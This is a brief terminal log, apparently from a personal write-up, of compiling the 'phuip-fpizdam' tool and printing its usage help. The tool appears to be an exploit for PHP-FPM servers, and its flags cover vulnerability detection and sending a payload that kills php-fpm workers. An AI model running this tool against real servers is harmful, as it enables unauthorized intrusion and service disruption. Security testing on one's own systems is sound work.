 root@wuxin-virtual-machine:~/phuip-fpizdam# go get -v && go build
github.com/spf13/pflag
github.com/spf13/cobra
_/root/phuip-fpizdam
root@wuxin-virtual-machine:~/phuip-fpizdam# ls
attack.go  detect.go          go.mod  main.go    phuip-fpizdam  requester.go
consts.go  detect_methods.go  go.sum  phpini.go  README.md
root@wuxin-virtual-machine:~/phuip-fpizdam# ./phuip-fpizdam
Error: accepts 1 arg(s), received 0
Usage:
  phuip-fpizdam [url] [flags]

Flags:
      --cookie string       send this cookie
  -h, --help                help for phuip-fpizdam
      --kill-count int      how many times to send the worker killing payload (d
efault 50)
      --kill-workers        just kill php-fpm workers (requires only QSL)
      --method string       detect method (see detect_methods.go) (default "sess
ion.auto_start")
      --only-qsl            stop after QSL detection, use this if you just want
to check if the server is vulnerable
      --pisos int           pisos hint
      --qsl int             qsl hint
无心的梦呓